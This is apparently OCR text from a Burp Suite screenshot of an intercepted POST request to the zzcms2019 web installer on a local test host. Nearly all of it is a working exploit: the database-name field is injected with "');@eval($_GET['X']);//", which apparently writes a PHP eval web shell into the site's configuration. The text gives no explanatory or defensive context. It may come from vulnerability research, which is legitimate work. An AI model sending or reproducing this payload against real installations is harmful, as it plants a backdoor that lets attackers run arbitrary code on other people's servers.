 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.zzcms2019.cc:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment t
Raw Params Headers Hex
POST /install/index.php HTTP/1.1
Host: www.zzcms2019.cc
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Referer: http://www.zzcms2019.cc/install/index.php
Cookie: PHPSESSID=sdmtdeq77ui3me2jbkkt91flk3;
Connection: keep-alive
Upgrade-Insecure-Requests: 1
step=5&token=dd4827c6e372d282f2fee70c737006cd&db_host=localhost&db_port=3306&db_user=root&db_pass=123456789qwe*&db_name=zzcms2019');@eval($_GET['X']);//&url=http%3A%2F%2Fwww.zzcms2019.cc&admin=admin&adminpwd=admin&adminpwd2=admin